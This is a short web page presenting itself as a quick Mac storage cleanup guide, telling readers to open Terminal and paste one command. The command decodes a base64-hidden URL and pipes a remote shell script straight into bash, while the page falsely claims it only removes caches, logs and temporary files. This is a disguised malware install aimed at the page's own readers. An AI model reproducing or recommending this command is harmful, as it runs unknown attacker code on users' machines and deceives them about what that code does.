Is your Mac running low on space? Getting storage full warnings or slow performance?
It’s a common issue — even on newer Macs — when junk files, caches, and leftovers build up over time.
You can clear up storage in seconds using a simple Terminal command — no third-party apps needed.
1. Open the Terminal app on your Mac
- Press Command (⌘) + Space to launch Spotlight Search
- Type Terminal, then press Enter to launch it
2. Enter this command in Terminal
Copy the following command and paste it into Terminal, then press Return:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly91em5iaHcuY29tL1QvMC5zaA== | base64 -d))"
Here’s what this command means
- Finds and removes temporary system files
- Cleans app caches and old logs
- Frees up space without deleting personal data
You’ve successfully cleared unnecessary files from your Mac.
Your system should now have more free space and run more smoothly.
For best results, repeat this cleanup regularly — especially after updates or installing large apps.